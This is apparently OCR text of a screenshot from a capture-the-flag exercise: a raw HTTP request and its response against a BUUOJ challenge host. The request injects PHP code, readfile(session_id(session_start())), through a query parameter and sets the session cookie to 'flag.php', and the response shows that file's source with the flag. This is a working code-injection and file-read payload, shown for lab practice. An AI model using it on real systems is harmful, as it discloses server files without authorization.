 1 GET /?exp=readfile(session_id(session_start()));
HTTP/1.1
2 Host:
7869d1ed-07b5-412f-afa6-a4a6ec378db5.node4.buuoj.cn:
81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 cookie:PHPSESSID=flag.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 25 Feb 2022 16:19:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 89
8
9 flag□□□□□<br>
<?php
10 $flag = "flag{1519ae41-f404-4e39-9e32-4f0313018d4a}";
11 ?>
12